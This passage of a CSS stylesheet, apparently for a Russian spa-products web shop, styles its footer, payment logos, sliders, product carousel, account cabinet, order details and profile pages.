  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}

.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}

.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}

.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}

.page-footer__paylist-item:last-child {
  margin-right: 0;
}

.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}

.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}

.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}

.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}

.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}

@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}

.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}

@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}

.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}

.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}

.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}

.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}

.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}

.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}

@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}

.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}

.page-footer__awards span {
  position: relative;
  bottom: 12px;
}

@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}

@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}

.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}

@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}

.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}

.slider-top {
  background-color: #25262a;
}

.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}

.slider-top__right-space {
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}

@media (min-width: 1200px) {

  .slider-top__inner,
  .slider-top__right-space {
    height: 500px;
  }
}

.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}

.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}

.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}

.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}

.slider-top-mobile__items .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}

.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}

@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}

.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}

@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}

@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}

.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37, 38, 42, 0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}

@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}

.slider-top__description h2,
.slider-top__description .h2 {
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}

@media (min-width: 1200px) {

  .slider-top__description h2,
  .slider-top__description .h2 {
    font-size: 7rem;
  }
}

.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}

@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}

@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}

.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}

@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}

@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}

@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}

.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}

.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}

.slider-top__carousel-count--index {
  color: #e463a0;
}

.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}

.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}

.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}

.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}

.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}

@media (min-width: 768px) {
  .slider-top__progress-bar {
    width: 430px;
  }
}

@media (min-width: 1200px) {
  .slider-top__progress-bar {
    width: 880px;
  }
}

.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {

  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg {
    display: none;
  }
}

.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}

.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}

.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}

.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}

.menu-main-page__menu-item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }

  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.features-main-page {
  padding-top: 50px;
}

@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}

.features-main-page__item {
  padding-left: 54px;
  position: relative;
}

@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}

.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}

.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}

.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}

.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}

.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}

.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}

.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}

.product-carousel .product-card {
  padding-bottom: 0;
}

.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}

.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}

@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}

.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}

.product-carousel__products {
  height: 530px;
}

.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}

.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}

.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}

.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow {
  width: 40px;
  height: 20px;
}

.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}

@media (min-width: 1200px) {

  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }

  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}

@media (max-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }

  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}

@media (min-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }

  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}

.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}

/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}

.main-page-description__logo {
  position: relative;
}

.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}

.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}

.main-page-description__title span {
  color: #e463a0;
}

.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.main-page-description__text p {
  margin-bottom: 20px;
}

.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}

.personal-cabinet__post-title {
  display: none;
}

.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }

  .personal-cabinet__post-title a {
    color: #25262a;
  }

  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }

  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}

.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}

.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}

.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}

.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}

.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}

.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__content {
  padding-top: 30px;
}

.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}

.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }

  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }

  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}

.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}

.personal-cabinet__card-top-count {
  display: inline-block;
}

.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}

.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}

.personal-cabinet__card-top-count {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}

.personal-cabinet__card-top-status {
  display: inline-block;
}

.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}

.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}

.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}

.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}

.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}

.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}

.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}

.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

.personal-cabinet__card-composition {
  list-style-type: decimal;
}

.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}

.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}

.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}

.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}

.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}

.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}

.order-detail__info-list {
  padding: 0;
}

.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}

.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}

.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}

.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}

.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.order-detail__list-key span {
  background-color: #f3f3f3;
}

.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}

.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.profile__photo {
  padding: 0;
}

.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}

@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}

.profile__img img {
  height: 100%;
}

@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}

.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}

@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}

.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}

.profile__change-photo label:hover {
  color: #25262a;
}

.profile__change-photo input {
  display: none;
}

.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}

.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}

.profile__info-list-item {
  margin-bottom: 15px;
}

.profile__info-list-item:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }

  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}

.prof_active {
  display: inline !important;
}

.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}

@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}

.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.profile__edit-form-list-item {
  margin-bottom: 15px;
}

.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}

.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}

.profile__info-key span {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}

.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}

@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}

.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}

.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}

.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}

.profile__edit-form-list-item-input {
  padding: 0;
}

@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}

.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
